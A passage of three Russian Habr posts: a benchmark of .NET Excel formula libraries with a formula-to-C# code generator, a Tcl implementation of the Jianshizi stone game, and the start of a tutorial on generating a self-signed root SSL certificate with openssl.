| **Spire** | [www.e-iceblue.com/Introduce/excel-for-net-introduce.html](https://www.e-iceblue.com/Introduce/excel-for-net-introduce.html) | [www.e-iceblue.com/Tutorials/Spire.XLS/Spire.XLS-Program-Guide/Spire.XLS-Program-Guide-Content.html](https://www.e-iceblue.com/Tutorials/Spire.XLS/Spire.XLS-Program-Guide/Spire.XLS-Program-Guide-Content.html) | [www.e-iceblue.com/Tutorials/Licensing/License-Agreement.html](https://www.e-iceblue.com/Tutorials/Licensing/License-Agreement.html) |
| **Excel Interop***(Microsoft.Office.Interop.Excel)* | n/a | [docs.microsoft.com/ru-ru/dotnet/api/microsoft.office.interop.excel.\_workbook?view=excel-pia](https://docs.microsoft.com/ru-ru/dotnet/api/microsoft.office.interop.excel._workbook?view=excel-pia) | *Требует предустановленного Excel со всеми вытекающими последствиями лицензирования* |
Следующим шагом является написание нагрузочных тестов и измерение времени работы каждой библиотеки. Для этого необходимо подготовить тестовые данные. Создаем новый Excel-файл, определяем 10 ячеек для входных параметров и **одну** (*запомните этот момент*) формулу для получения результата, которая использует все входные параметры. В формуле стараемся использовать все возможные математические функции различной вычислительной сложности и скомбинировать их хитрым способом.
Т.к. речь идет еще и о деньгах (стоимость продукта), то важно посмотреть и на точность полученных результатов. За эталон в данном случае будем брать результирующие значения, которые были получены с помощью **Excel Interop**, т.к. данные, полученные этим способом, вычислены через ядро Excel и равны значениям, которые заказчики видят при разработке формул и ручном расчете стоимости.
В качестве эталонного времени выполнения мы будем использовать нативный код, вручную написанный на чистом C#, чтобы отображать такую же формулу, записанную в Excel.
Переведенная исходная формула для тестирования:
```
public double Execute(double[] p)
{
return Math.Pow(p[0] * p[8] / p[4] * Math.Sin(p[5]) * Math.Cos(p[2]) +
Math.Abs(p[1] - (p[2] + p[3] + p[4] + p[5] + p[6] + p[7] + p[8]))
* Math.Sqrt(p[0] * p[0] + p[1] * p[1]) / 2.0 * Math.PI, p[9]);
}
```
Формируем поток случайных входных данных для N итераций (в данном случае мы используем 10000 векторов).
Запускаем расчеты для каждого вектора входных параметров на всем потоке, получаем результаты и замеряем время инициализации библиотеки и общего расчета.
Для сравнения точности полученных результатов, мы используем два показателя — среднеквадратическое отклонение и процент совпавших значений с определенным шагом точности epsilon. При случайном формировании списка входных значений с плавающей точкой после запятой, необходимо определить точность входных параметров — это позволит получить корректные результаты. В ином случае, случайные числа могут иметь большую разность порядков — это может сильно отразиться на точности результатов и повлиять на оценку погрешности результата.
Т.к. изначально мы предполагаем, что требуется оперировать константными значениями стоимости материалов, а также некоторыми константами из разных областей знаний, мы можем принять, что все входные параметры будут иметь значения с точностью до 3 знаков после запятой. В идеальном варианте требуется задать допустимую область значений для каждого из параметров и использовать для генерации случайных значений только их, но т.к. формула для тестирования составлялась случайным образом без какого-либо математического и физического обоснования, то рассчитать такую область значений для всех 10 параметров не представляется возможным за разумный период времени. Поэтому в расчетах иногда можно получить ошибку вычислений. Исключим такие входные векторы данных уже в момент вычислений для показателей точности, но будем подсчитывать такие ошибки в качестве отдельной характеристики.
Архитектура тестов
==================
Для каждой отдельной библиотеки был создан собственный класс, реализующий интерфейс `ITestExecutor и` включающий в себя 3 метода — `SetUp`, `Execute` и `TearDown`.
```
public interface ITestExecutor
{
// Инициализация библиотеки и других дополнительных данных
void SetUp();
// Выполнение полезной нагрузки, вычисление формулы на основе входного вектора данных и возвращение результата расчета
double Execute(double[] p);
// Завершение работы с библиотекой, освобождение памяти и хендлеров при необходимости
void TearDown();
}
```
Методы `SetUp` и `TearDown` используются единожды в процессе тестирования библиотеки и не учитываются при замере времени расчетов на всем наборе входных данных.
В итоге алгоритм тестирования свелся к следующему:
* Подготовка данных (формируем поток входных векторов заданной точности);
* Выделение памяти под результирующие данные (массив результатов на каждую библиотеку, массив с количеством ошибок);
* Инициализация библиотек;
* Получение результатов расчетов для каждой из библиотек с сохранением полученного результата в заранее заготовленный массив и записью времени исполнения;
* Завершение работы с кодом библиотек;
* Анализ полученных данных:
Графическое отображение данного алгоритма представлено ниже.
Результаты первой итерации
==========================
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| **Показатель** | **Native** | **EPPlus 4**
& **EPPlus 5** | **NPOI** | **Spire** | **Excel Interop** |
| **Время инициализации (мс)** | 0 | 257 | 266 | 632 | 1653 |
| **Ср. время на 1 проход (мс)** | 0,0002 | 0,4086 | 0,6847 | 6,9782 | 38,8423 |
| **Ср.кв. отклонение** | 0,000394 | 0,000395 | 0,000237 | 0,000631 | n/a |
| **Точность** | 99,99% | 99,92% | 99,97% | 99,84% | n/a |
| **Ошибки** | 0,0% | 1,94% | 1,94% | 1,52% | 1,94% |
**Почему результаты EPPlus 5 и EPPlus 4 объединены?**
В ходе исследования двух версией библиотеки EPPlus различий в производительности выявлено не было. Это связано с тем, что новая версия библиотеки отделилась относительно недавно, и основным приоритетом разработчиков является расширение поддержки и совместимости. Согласно официальной документации проекта, в изменениях числится только расширение функциональности и несколько исправлений. В дальнейших планах развития EPPlus 5 пункт на улучшение производительности установлен, но находится он еще только в планах. В связи с этим здесь и дальше в тексте статьи, когда речь идет о библиотеке EPPlus, мы подразумеваем обе версии.
Первая итерация тестов показала неплохой результат, в котором сразу же стали видны лидеры среди библиотек. Как видно из приведенных данных, абсолютным лидером в данной ситуации является библиотека EPPlus.
Результаты не впечатляющие по сравнению с нативным кодом, но жить можно.
На этом можно было бы и остановиться, но после общения с заказчиками закрались первые сомнения: результаты получились слишком хорошие.

**Особенности работы с библиотекой Spire**
В ходе работы с библиотекой Spire было обнаружено, что она очень часто возвращает некорректные значения и постоянно выдаёт ошибки вида InvalidCastException. В ходе детального расследования было выявлено, что при первом неудачном расчете встроенная система вычислений формул Excel-файла не имеет механизмов восстановления, и поэтому любые последующие вычисления, даже на корректном векторе входных данных, приводили к такой же ошибке. Для решения этой проблемы нам пришлось в таких ситуациях заново инициализировать объекты библиотеки для работы с файлами в блоке try...catch. После этого исправления данные стали обрабатываться корректно, и число ошибок в библиотеке выровнялось до общего уровня.
Грабли первой итерации тестов
=============================
Выше я просил обратить ваше внимание на один момент, который сыграл важную роль в получении результатов. Мы подозревали, что формулы, используемые в реальном Excel-файле заказчика будут далеко не примитивными, с множеством зависимостей внутри, но не подозревали, что это может сильно отразиться на показателях. Тем не менее, изначально, при составлении тестовых данных, я это не предусмотрел, а данные от заказчика (хотя бы информация о том, что в итоговом файле используется не меньше 120 входных параметров) намекнули, что необходимо задуматься и добавить формулы с зависимостями между ячейками.
Приступаем к подготовке новых данных для следующей итерации тестирования. Остановимся на 10 входных параметрах и добавим дополнительно 4 новые формулы с зависимостью только от параметров и 1 агрегирующую формулу, которая базируется на этих четырех ячейках с формулами и будет также опираться на значения входных данных.
Новая формула, которая будет использоваться для последующих тестов:
```
public double Execute(double[] p)
{
var price1 = Math.Pow(p[0] * p[8] / p[4] * Math.Sin(p[5]) * Math.Cos(p[2]) +
Math.Abs(p[1] - (p[2] + p[3] + p[4] + p[5] + p[6] + p[7] + p[8]))
* Math.Sqrt(p[0] * p[0] + p[1] * p[1]) / 2.0 * Math.PI, p[9]);
var price2 = p[4] * p[5] * p[2] / Math.Max(1, Math.Abs(p[7]));
var price3 = Math.Abs(p[7] - p[3]) * p[2];
var price4 = Math.Sqrt(Math.Abs(p[1] * p[2] + p[3] * p[4] + p[5] * p[6]) + 1.0);
var price5 = p[0] * Math.Cos(p[1]) + p[2] * Math.Sin(p[1]);
var sum = p[0] + p[1] + p[2] + p[3] + p[4] + p[5] + p[6] + p[7] + p[8] + p[9];
var price6 = sum / Math.Max(1, Math.Abs((p[0] + p[1] + p[2] + p[3]) / 4.0))
+ sum / Math.Max(1, Math.Abs((p[4] + p[5] + p[6] + p[7] + p[8] + p[9]) / 6.0));
var pricingAverage = (price1 + price2 + price3 + price4 + price5 + price6) / 6.0;
return pricingAverage / Math.Max(1, Math.Abs(price1 + price2 + price3 + price4 + price5 + price6));
}
```
Как можно заметить, результирующая формула получилась значительно сложнее, что естественным образом сказалось и на результатах — не в лучшую сторону. Таблица с результатами представлена ниже:
| | | | | | |
| --- | --- | --- | --- | --- | --- |
| **Показатель** | **Native** | **EPPlus 4****EPPlus 5** | **NPOI** | **Spire** | **Excel Interop** |
| **Время инициализации (мс)** | 0 | 241 | 368 | 722 | 1640 |
| **Ср. время на 1 проход (мс)** | 0,0004 | 0,9174**(+124%)** | 1,8996**(+177%)** | 7,7647**(+11%)** | 50,7194**(+30%)** |
| **Ср.кв. отклонение** | 0,035884 | 0,000000 | 0,000000 | 0,000000 | n/a |
| **Точность** | 98,79% | 100,00% | 100,00% | 100,00% | n/a |
| **Ошибки** | 0,0% | 0,3% | 0,3% | 0,28% | 0,3% |
Примечание: Т.к. Excel Interop имеет слишком большие значения, их пришлось исключить из диаграммы.
Как видно из полученных результатов, ситуация стала совершенно непригодной для использования в продакшене. Немного грустим, запасаемся кофе и ныряем с головой еще глубже в исследование — прямиком в кодогенерацию.

Кодогенерация
=============
Если вы вдруг никогда не сталкивались с похожей задачей, то проведем краткий экскурс.
**Кодогенерация** — способ решения задачи с помощью динамического формирования исходного кода на основе входных данных с последующей компиляцией и исполнением. Существует как статичная кодогенерация, которая выполняется во время билда проекта (в качестве примера могу привести T4MVC, который создает на основе шаблонов и метаданных кода новый код, которые можно использовать при написании основного кода приложения), и динамическая — которая выполняется во время рантайма.
Наша задача состоит в том, чтобы на основе исходных данных (формулы из Excel) сформировать новую функцию, которая получает результат на основе вектора входных значений.
Для этого необходимо:
* Прочитать формулу из файла;
* Собрать все зависимости;
* Транслировать полученные формулы в аналогичный код на C#;
* Скомпилировать динамическую сборку с новой функцией;
* Подключить ее к текущему процессу и пробросить ссылку на функцию для дальнейшего использования;
* Использовать полученную функцию для расчета результатов.
Для чтения формул подходят все представленные библиотеки, однако самый удобный интерфейс для такого функционала оказался у библиотеки **EPPlus**. Немного порывшись в исходниках этой библиотеки, я обнаружил публичные классы для формирования списка токенов и дальнейшего его преобразования в дерево выражений. Бинго, подумал я! Готовое дерево выражений из коробки — это идеальный вариант, достаточно лишь пройтись по нему и сформировать наш код на C#.
Но большой подвох ожидал меня, когда я начал изучать узлы полученного дерева выражений. Некоторые узлы, в частности вызов функций Excel, инкапсулировали в себе информацию по используемой функции и ее входным параметрам и не предоставляли никакого открытого доступа к этим данным. Поэтому работу с готовым деревом выражений пришлось отложить.
Идем на уровень ниже и пробуем работу со списком токенов. Здесь все достаточно просто: у нас есть токены, которые имеют тип и значение. Т.к. нам дана функция и нам необходимо сформировать функцию, то мы можем вместо построения дерева преобразовать токены в эквивалент на C#. Главное в таком подходе — это организовать совместимые функции. Большинство математических функций уже были совместимы — такие как вычисление косинуса, синуса, получение корня и возведение в степень. Но функции агрегации — такие как максимальное значение, минимальное, сумма — требовалось доработать. Основное отличие в том, что в Excel данные функции работают с диапазоном значений. Для простоты прототипа мы сделаем функции, которые на вход принимают список параметров, предварительно разворачивая диапазон значений в линейный список. Таким образом мы получим корректное и совместимое преобразование из Excel-синтаксиса в C#-синтаксис.
Ниже представлен основной код преобразования списка токенов Excel-формулы в валидный C#-код.
```
private string TransformToSharpCode(string formula, ParsingContext parsingContext)
{
// Initialize basic compile components, e.g. lexer
var lexer = new Lexer(parsingContext.Configuration.FunctionRepository, parsingContext.NameValueProvider);
// List of dependency variables that can be filled during formula transformation
var variables = new Dictionary();
using (var scope = parsingContext.Scopes.NewScope(RangeAddress.Empty))
{
// Take resulting code line
var compiledResultCode = TransformToSharpCode(formula, parsingContext, scope, lexer, variables);
var output = new StringBuilder();
// Define dependency variables in reverse order.
foreach (var variableDefinition in variables.Reverse())
{
output.AppendLine($"var {variableDefinition.Key} = {variableDefinition.Value};");
}
// Take the result
output.AppendLine($"return {compiledResultCode};");
return output.ToString();
}
}
private string TransformToSharpCode(ICollection tokens, ParsingContext parsingContext, ParsingScope scope, ILexer lexer, Dictionary variables)
{
var output = new StringBuilder();
foreach (Token token in tokens)
{
switch (token.TokenType)
{
case TokenType.Function:
output.Append(BuildFunctionName(token.Value));
break;
case TokenType.OpeningParenthesis:
output.Append("(");
break;
case TokenType.ClosingParenthesis:
output.Append(")");
break;
case TokenType.Comma:
output.Append(", ");
break;
case TokenType.ExcelAddress:
var address = token.Value;
output.Append(TransformAddressToSharpCode(address, parsingContext, scope, lexer, variables));
break;
case TokenType.Decimal:
case TokenType.Integer:
case TokenType.Boolean:
output.Append(token.Value);
break;
case TokenType.Operator:
output.Append(token.Value);
break;
}
}
return output.ToString();
}
```
Следующим нюансом при конвертации было использование констант Excel — они представляют собой функции, поэтому в C# их также придется обернуть в функцию.
Осталось решить только один вопрос: преобразование ссылок на ячейку в параметр. В том случае, когда токен содержит информацию о ячейке, мы в первую очередь определяем, что именно хранится в этой ячейке. Если это формула — разворачиваем ее рекурсивно. Если константа — заменяем на ссылку C#-аналога, вида `p[row, column]`, где `p` может быть как двумерным массивом, так и классом с индексным доступом для корректного маппинга данных. С диапазоном ячеек мы делаем то же самое, только предварительно разворачиваем диапазон в индивидуальные ячейки и обрабатываем их отдельно. Таким образом, мы покрываем основной функционал при трансляции Excel-функции.

Ниже представлен код преобразования ссылки на ячейку Excel-таблицы в валидный C#-код:
```
private string TransformAddressToSharpCode(string excelAddress, ParsingContext parsingContext, ParsingScope scope, ILexer lexer, Dictionary variables)
{
// Try to parse excel range of addresses
// Currently, reference to another worksheet in address string is not supported
var rangeParts = excelAddress.Split(':');
if (rangeParts.Length == 1)
{
// Unpack single excel address
return UnpackExcelAddress(excelAddress, parsingContext, scope, lexer, variables);
}
// Parse excel range address
ParseAddressToIndexes(rangeParts[0], out int startRowIndex, out int startColumnIndex);
ParseAddressToIndexes(rangeParts[1], out int endRowIndex, out int endColumnIndex);
var rowDelta = endRowIndex - startRowIndex;
var columnDelta = endColumnIndex - startColumnIndex;
var allAccessors = new List(Math.Abs(rowDelta \* columnDelta));
// TODO This part of code doesn't support reverse-ordered range address
for (var rowIndex = startRowIndex; rowIndex <= endRowIndex; rowIndex++)
{
for (var columnIndex = startColumnIndex; columnIndex <= endColumnIndex; columnIndex++)
{
// Unpack single excel address
allAccessors.Add(UnpackExcelAddress(rowIndex, columnIndex, parsingContext, scope, lexer, variables));
}
}
return string.Join(", ", allAccessors);
}
private string UnpackExcelAddress(string excelAddress, ParsingContext parsingContext, ParsingScope scope, ILexer lexer, Dictionary variables)
{
ParseAddressToIndexes(excelAddress, out int rowIndex, out int columnIndex);
return UnpackExcelAddress(rowIndex, columnIndex, parsingContext, scope, lexer, variables);
}
private string UnpackExcelAddress(int rowIndex, int columnIndex, ParsingContext parsingContext, ParsingScope scope, ILexer lexer, Dictionary variables)
{
var formula = parsingContext.ExcelDataProvider.GetRangeFormula(\_worksheet.Name, rowIndex, columnIndex);
if (string.IsNullOrWhiteSpace(formula))
{
// When excel address doesn't contain information about any excel formula, we should just use external input data parameter provider.
return $"p[{rowIndex},{columnIndex}]";
}
// When formula is provided, try to identify that variable is not defined yet
// TODO Worksheet name is not included in variable name, potentially that can cause conflicts
// Extracting and reusing calculations via local variables improves performance for 0.0045ms
var cellVariableId = $"C{rowIndex}R{columnIndex}";
if (variables.ContainsKey(cellVariableId))
{
return cellVariableId;
}
// When variable does not exist, transform new formula and register that to variable scope
variables.Add(cellVariableId, TransformToSharpCode(formula, parsingContext, scope, lexer, variables));
return cellVariableId;
}
```
Остается только обернуть полученный преобразованный код в статическую функцию, прилинковать сборку с функциями совместимости и провести компиляцию динамической сборки. Загрузить ее в память, получить ссылку на нашу функцию — и можно использовать.
Пишем класс-обертку для тестирования и запускаем тесты с замером времени.
```
public void SetUp()
{
// Initialize excel package by EPPlus library
_package = new ExcelPackage(new FileInfo(_fileName));
_workbook = _package.Workbook;
_worksheet = _workbook.Worksheets[1];
_inputRange = new ExcelRange[10];
for (int rowIndex = 0; rowIndex < 10; rowIndex++)
{
_inputRange[rowIndex] = _worksheet.Cells[rowIndex + 1, 2];
}
// Access to result cell and extract formula string
_resultRange = _worksheet.Cells[11, 2];
var formula = _resultRange.Formula;
// Initialize parsing context and setup data provider
var parsingContext = ParsingContext.Create();
parsingContext.ExcelDataProvider = new EpplusExcelDataProvider(_package);
// Transform Excel formula to CSharp code
var sourceCode = TransformToSharpCode(formula, parsingContext);
// Compile CSharp code to IL dynamic assembly via helper wrappers
_code = CodeGenerator.CreateCode(
sourceCode,
new string[]
{
// List of used namespaces
"System", // Required for Math functions
"ExcelCalculations.PerformanceTests" // Required for Excel function wrappers stored at ExcelCompiledFunctions static class
},
new string[]
{
// Add reference to current compiled assembly, that is required to use Excel function wrappers located at ExcelCompiledFunctions static class
"....\\bin\\Debug\\ExcelCalculations.PerformanceTests.exe"
},
// Notify that this source code should use parameter;
// Use abstract p parameter - interface for values accessing.
new CodeParameter("p", typeof(IExcelValueProvider))
);
}
```
В итоге мы имеем прототип данного решения и помечаем ее как **EPPlusCompiled, Mark-I**. После запуска тестов получаем долгожданный результат. Ускорение почти в 300 раз. Уже неплохо, но полученный код все еще медленнее нативного в 16 раз. Можно ли лучше?
Да, можно! Попробуем улучшить результат за счет того, что все ссылки на дополнительные ячейки с формулами мы будем заменять на переменные. В нашем тесте используется многократное использование зависимых ячеек в формуле, поэтому в первой версии транслятора мы получали многократные вычисления одних и тех же данных. Поэтому было принято решение по использованию промежуточных переменных в расчетах. После расширения кода с использованием генерации зависимых переменных мы получили прирост производительности еще в 2 раза. Данное улучшение носит название **EPPlusCompiled, Mark-II**. Сравнительная таблица представлена ниже:
| | | |
| --- | --- | --- |
| **Библиотека** | **Ср. время (мс)** | **Коэф. замедления** |
| **Native** | 0,00004 | 1 |
| **EPPlusCompiled, Mark-II** | 0,003 | 8 |
| **EPPlusCompiled, Mark-I** | 0,0061 | 16 |
| **EPPlus** | 1,2089 | 3023 |
При данных условиях и ограничениях времени, которое было выделено на задачу мы получили результат, приближающий нас к производительности нативного кода с небольшим отставанием — в 8 раз, по сравнению с первоначальным вариантом — отставание на несколько порядков, 3028 раз. Но возможно ли улучшить результат и максимально приблизиться к нативному коду, если убрать ограничения по времени и насколько это будет целесообразно?
Мой ответ — да, но времени на реализацию данных техник, к сожалению, у меня уже не оставалось. Возможно, я посвящу данной теме отдельную статью. В данный момент я могу лишь рассказать об основных идеях и вариантах, записав их в виде кратких тезисов, которые были проверены путем обратного преобразования. Под обратным преобразованием я подразумеваю ухудшение нативного кода, написанного вручную, в сторону сгенерированного кода. Данный подход позволяет проверить некоторые тезисы достаточно быстро и не требует значительных изменений в коде. Он также позволяет ответить на вопрос, как ухудшится производительность нативного кода при определенных условиях, что будет означать, что при улучшении сгенерированного кода в автоматическом режиме в обратном направлении мы сможем получить улучшение производительности с похожим коэффициентом.
Тезисы
------
1. Использование двумерного массива, прямой ссылки на функцию преобразования или прямой ссылки на необходимые ячейки данных в памяти не привнесли серьезных отклонений во времени вычислений;
2. Замена обертки функции для констант на константу или применение агрессивной политики inline для метода дают незначительный рост производительности;
3. Замена лямбда-выражений на собственные реализации методов Sum, Max, Min дают небольшой прирост;
4. Замена функции Sum на inline версию дает значительный рост производительности;
5. Оптимизация дерева вычислений (вынесение одинаковых расчетов в отдельную переменную для расчета данных единожды) дает значительное улучшение производительности.
Выводы
======
| | | | | | | |
| --- | --- | --- | --- | --- | --- | --- |
| **Показатель** | **Native** | **EPPlus Compiled, Mark-II** | **EPPlus 4****EPPlus 5** | **NPOI** | **Spire** | **Excel Interop** |
| **Время инициализации (мс)** | 0 | 239 | 241 | 368 | 722 | 1640 |
| **Ср. время на 1 проход (мс)** | 0,0004 | 0,003 | 0,9174 | 1,8996 | 7,7647 | 50,7194 |
| **Ср.кв. отклонение** | 0,035884 | 0,0 | 0,0 | 0,0 | 0,0 | n/a |
| **Точность** | 98,79% | 100,0% | 100,0% | 100,0% | 100,0% | n/a |
| **Ошибки** | 0,0% | 0,0% | 0,3% | 0,3% | 0,28% | 0,3% |
Подводя итоги пройденных этапов, мы имеем механизм преобразования формул напрямую из пользовательского Excel-документа в рабочий код на сервере. Это позволяет использовать невероятную гибкость интеграции Excel с любыми бизнес-решениями без потери мощного пользовательского интерфейса, с которым уже привыкли работать большое число пользователей. Можно ли было разработать столь удобный интерфейс с таким же набором инструментов для анализа и визуализации данных как в Excel за столь короткий период разработки?
А какие самые необычные и интересные интеграции с Excel-документами приходилось реализовывать вам? | https://habr.com/ru/post/498032/ | null | ru | null |
# Цзяньшицзы и tcl
Есть такой редкий малоизвестный язык программирования tcl. В [википедии](http://ru.wikipedia.org/wiki/Tcl) он расписан хорошо, но при написании программы возникнут вопросы.
Цзяньшицзы — это такая китайская(судя по названию) игра, переводится как «выбирание камней», интересна сама по себе: есть две кучки камней с любым количеством камней, играют двое. Каждый игрок может взять любое число камней из любой кучи, а также равное количество сразу из обоих. Побеждает тот, кто возьмет последний камень. Более подробное описание [тут](http://matsmekalka.ru/?p=302). Игра на сохранение баланса: с одной стороны, нужно чтобы числа в кучах различались, с другой, чтобы различие было не слишком большим. Начнем с того, что игра имеет выигрышную стратегию, происхождение которой мы рассматривать не будем. Возьмем лишь краткое описание. Существуют сочетания размеров куч, при которых игрок, который будет делать следующий ход, проигрывает.


Квадратные скобки обозначают взятие целой части. Нет, первая формула — это не числа Фибоначчи, хотя коэффициент тот же, но тут арифметическая прогрессия, а не геометрическая. Сразу заметим, что разница между числами пары составляет n.
Ранее на хабре были [Реверси на TCL в 64 строки](http://habrahabr.ru/post/89822/) и [Пятнашки на TCL в 10 строк](http://habrahabr.ru/post/89919/), в которых был компактный и красивый код, здесь вы такого не увидите. Также он, возможно, далек от правил хорошего тона. Вобщем, если вам что-то покажется говнокодом, скорее всего так оно и есть. С другой стороны, это даже хорошо, потому что будет что улучшать в дальнейшем. Отчасти из-за того, что язык для меня новый, отчасти чтобы было удобнее делать пояснения. Также отсутствуют необязательные проверки.
Далее будут идти куски программы. Она далеко не оптимальна, но показывает особенности языка и работает.
Начало программы такое:
```
#!/usr/bin/tclsh
#---сделаем доступной префиксную(+ a b) запись математических формул
#---это не более, чем прихоть автора, инфиксная(a + b) запись ничем не хуже
namespace path {::tcl::mathop ::tcl::mathfunc}
#---некоторые полезные команды
proc lsum L {expr [join $L +]+0}
proc random range {expr int(rand()*$range)}
```
Код для получения проигрышных пар:
```
set n_max 20 ;#количество пар
for {set i 1} {[<= $i $n_max]} {incr i} {
set q [/ [+ [sqrt 5] 1 ] 2] ;#коэффициент "золотого сечения"
set a [int [* $q $i]] ;#i-е число a
set b [+ $a $i] ;#i-e число b
lappend lPair1 "$a $b" ;#добавим в список lPair1 пару a и b
}
```
Просмотреть список можно так:
```
puts lPair1;
#если вы привыкли ставить ; в конце, не страшно, точка с запятой аналогична переводу строки
```
Вот что получим на выходе:
{0 0} {1 2} {3 5} {4 7} {6 10} {8 13} {9 15} {11 18} {12 20} {14 23} {16 26} {17 28} {19 31} {21 34} {22 36} {24 39} {25 41} {27 44} {29 47} {30 49} {32 52}
Итак, у нас есть список пар, которыми следует отвечать на ход человека, необходимо научиться выбирать конкретную пару. Есть 3 варианта перехода в новое состояние:
* изменение одной кучи: 9 5 -> 4 5;
* изменение другой кучи: 9 5 -> 9 2;
* изменение сразу обоих: 9 5 -> 6 2.
Так как камни мы должны только брать, то сумма камней уменьшается с каждым ходом.
Перейдем к рассмотрению команды хода компьютера:
```
#---входящие параметры:
#----st - текущая пара,
#----lAns - список для выбора второго числа по числу камней в одной из куч
#----lPair - список для выбора пары по разности,
#--------------которая по счастливому совпадению равна номеру в этом списке
proc turn {st lAns lPair} {
set st_cur_sum [lsum $st] ;#текущая сумма пары
#---так как числа неотрицательные, когда сумма равна 0 оба слагаемых равны 0,
#---а это означает, что был взят последний камень
if {[== 0 $st_cur_sum]} {return {you win}}
set a [lindex $st 0] ;# число камней в первой куче
set b [lindex $st 1] ;# число камней во второй куче
#---lindex - одна из важных команд работы со списком,
#---берет элемент с номером во втором параметре из списка в первом
set c [abs [- $a $b]]
#---согласно правилам, число камней не увеличивается
#---если новое значение больше текущего, то оно ограничивается текущим
set a1 [min $a [lindex $lAns $b]]
set b1 [min $b [lindex $lAns $a]]
set cPair1 [lindex $lPair $c]
#---заранее заготовим числа для случайного хода
set a2 [random $a]
set b2 [random $b]
set c2 [random [+ 1 [min $a $b]]]
set cPair2 [list [- $a $c2] [- $b $c2]]
set st_next1 [list "$a $b1" [+ $a $b1]]
set st_next2 [list "$a1 $b" [+ $a1 $b]]
set st_next3 [list "$cPair1" [lsum $cPair1]]
#---создаем список из вариантов
set lst_next [list $st_next1 $st_next2 $st_next3]
#---выбираем вариант с минимальной суммой
set st_next [lindex [lsort -integer -index 1 $lst_next] 0]
set st_next_sum [lindex $st_next 1]
if {[== 0 $st_next_sum]} {return {i won}} ;#после хода компьютера - нулевое состояние, мы победили
#---согласно правилам, число камней должно уменьшаться
#---а согласно алгоритму, разнонаправленное изменение чисел - невозможно,
#---что значит: если сумма уменьшилась, то уменьшилось либо одно из чисел, либо оба
#---если человек походил правильно, то состояние уже проигрышное
if {[> $st_cur_sum $st_next_sum]} {
return [lindex $st_next 0]
} else {
#---и чтобы не сдаваться сразу - делаем случайный ход
switch [random 3] {
0 {return "$a $b2"}
1 {return "$a2 $b"}
2 {return "$cPair2"}
}
}
}
```
Небольшое пояснение по поводу того, что из себя представляют lAns и lPair. Выигрышный ответный ход должен соответствовать одному из трех приведенных выше вариантов. Причем первые два отличаются только тем, из какой кучи брать. Рассмотрим первый вариант, берем из первой кучи, что означает, что вторая куча не меняется, и по количеству камней в ней можно определить желаемый размер первой, т.е. не сколько мы возьмем, а сколько оставим. Содержание lAns имеет вид:
0 2 1 5 7 3 10 4 13 15 6 18 20 8 23 9 26 28 11 31 12 34 36 14 39 41…
Индекс в списке — число камней в куче, которая не меняется, значение по этому индексу — новое число камней в куче, из которой будем брать камни.
Содержимое lPair не отличается от содержимого lPair1, приведенного выше. Значение по индексу представляет в данном случае новую пару количеств камней с разностью, равной индексу.
А вот как мы организуем диалог с пользователем:
```
puts {Enter heap sizes:}
#---читаем ввод, если есть что читать
if {[< 0 [gets stdin state]]} {
#---выбираем максимальный размер кучи
set n_max [lindex [lsort -integer $state] end]
#---генерируем списки для ответов
genAnsList $n_max lPair lAns
#---обновляем состояние системы
set state [turn $state $lAns $lPair]
#показываем новое состояние
puts $state
#---читаем ввод пока есть что читать
while {[< 0 [gets stdin state]]} {
set state [turn $state $lAns $lPair]
puts $state
}
}
```
Код целиком можно увидеть на [pastebin](http://pastebin.com/MimrKH0i).
Синтаксис языка есть по [ссылке](http://tcl-tk.ru/doku.php/%D1%82%D0%B8%D0%BA%D0%BB%D1%8C_%D0%BE%D0%BB%D0%BE%D0%BB%D0%BE%D1%88%D0%BA%D0%B5/%D1%81%D0%B8%D0%BD%D1%82%D0%B0%D0%BA%D1%81%D0%B8%D1%81#%D0%BA%D0%BE%D0%BC%D0%BC%D0%B5%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B8).
Работа со списками важна, соответствующие команды есть в [документации](http://wiki.tcl.tk/440).
P.S. В следующей части, если она будет, будут учтены конструктивные замечания в комментариях. | https://habr.com/ru/post/141029/ | null | ru | null |
# Как выпустить самоподписанный SSL сертификат и заставить ваш браузер доверять ему
Все крупные сайты давно перешли на протокол https. Тенденция продолжается, и многие наши клиенты хотят, чтобы их сайт работал по защищенному протоколу. А если разрабатывается backend для мобильного приложения, то https обязателен. Например, Apple требует, чтобы обмен данными сервера с приложением велся по безопасному протоколу. Это требование [введено с конца 2016 года](https://techcrunch.com/2016/06/14/apple-will-require-https-connections-for-ios-apps-by-the-end-of-2016/).
На production нет проблем с сертификатами. Обычно хостинг провайдер предоставляет удобный интерфейс для подключения сертификата. Выпуск сертификата тоже дело не сложное. Но во время работы над проектом каждый разработчик должен позаботиться о сертификате сам.
В этой статье я расскажу, как выпустить самоподписанный SSL сертификат и заставить браузер доверять ему.
Чтобы выпустить сертификат для вашего локального домена, понадобится корневой сертификат. На его основе будут выпускаться все остальные сертификаты. Да, для каждого нового top level домена нужно выпускать свой сертификат. Получить корневой сертификат достаточно просто.
Сначала сформируем закрытый ключ:
```
openssl genrsa -out rootCA.key 2048
```
Затем сам сертификат:
```
openssl req -x509 -new -nodes -key rootCA.key -sha256 -days 1024 -out rootCA.pem
```
Нужно будет ввести *страну*, *город*, *компанию* и т.д. В результате получаем два файла: rootCA.key и rootCA.pem
